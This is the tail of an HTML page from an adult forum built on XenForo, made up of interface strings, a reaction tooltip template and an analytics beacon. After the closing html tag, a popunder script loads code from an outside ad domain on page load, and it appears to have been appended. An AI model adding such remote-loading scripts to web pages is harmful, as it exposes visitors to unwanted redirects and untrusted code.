			text_copied_to_clipboard: "Text copied to clipboard.",
			loading: "Loading…",

			processing: "Processing",
			'processing...': "Processing…",

			showing_x_of_y_items: "Showing {count} of {total} items",
			showing_all_items: "Showing all items",
			no_items_to_display: "No items to display",

			push_enable_notification_title: "Push notifications enabled successfully at Free Fetish Porn Forum",
			push_enable_notification_body: "Thank you for enabling push notifications!"
		});
	</script>

	<form style="display:none" hidden="hidden">
		<input type="text" name="_xfClientLoadTime" value="" id="_xfClientLoadTime" title="_xfClientLoadTime" tabindex="-1" />
	</form>

	



	<script type="text/template" id="xfReactTooltipTemplate">
		<div class="tooltip-content-inner">
			<div class="reactTooltip">
				
					<a href="#" class="reaction reaction--1" data-reaction-id="1"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Like" title="Like" data-xf-init="tooltip" /></a>
				
					<a href="#" class="reaction reaction--2" data-reaction-id="2"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Love" title="Love" data-xf-init="tooltip" /></a>
				
					<a href="#" class="reaction reaction--3" data-reaction-id="3"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Haha" title="Haha" data-xf-init="tooltip" /></a>
				
					<a href="#" class="reaction reaction--4" data-reaction-id="4"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Wow" title="Wow" data-xf-init="tooltip" /></a>
				
					<a href="#" class="reaction reaction--5" data-reaction-id="5"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Sad" title="Sad" data-xf-init="tooltip" /></a>
				
					<a href="#" class="reaction reaction--6" data-reaction-id="6"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Angry" title="Angry" data-xf-init="tooltip" /></a>
				
			</div>
		</div>
	</script>



	
	


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"44fafe0752f6481b907867f76d2edd43","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>










<script>
var popunder = {expire: 24,url: "https://copro.pw/"};
</script>
<script src="https://hook-ups-here2.com/js/popunder.js"></script>